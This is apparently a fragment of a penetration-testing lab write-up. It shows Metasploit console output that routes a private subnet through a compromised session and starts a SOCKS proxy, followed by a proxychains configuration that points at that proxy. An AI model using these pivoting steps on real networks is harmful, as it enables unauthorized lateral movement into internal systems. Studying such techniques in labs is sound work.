 [*] Backgrounding session 3...
msf6 exploit(multi/handler) > route add 192.168.183.0 255.255.255.0
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) > search socks
Matching Modules
================
# Name Disclosure Date Rank
- ---- --------------- ----
0 auxiliary/scanner/http/sockso_traversal 2012-03-14 norm
1 auxiliary/server/socks_proxy norm
2 auxiliary/server/socks_unc norm
Interact with a module by name or index. For example info 2, use 2 o
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
## RFC1918 Private Address Ranges
# localnet 10.0.0.0/255.0.0.0
# localnet 172.16.0.0/255.240.0.0
# localnet 192.168.0.0/255.255.0.0
# ProxyList format
# type ip port [user pass]
# (values separated by 'tab' or 'blank'
#
# only numeric ipv4 addresses are valid
#
#
# Examples:
#
# socks5 192.168.67.78 1080
# http 192.168.89.3 8080
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 192.168.1.10 1080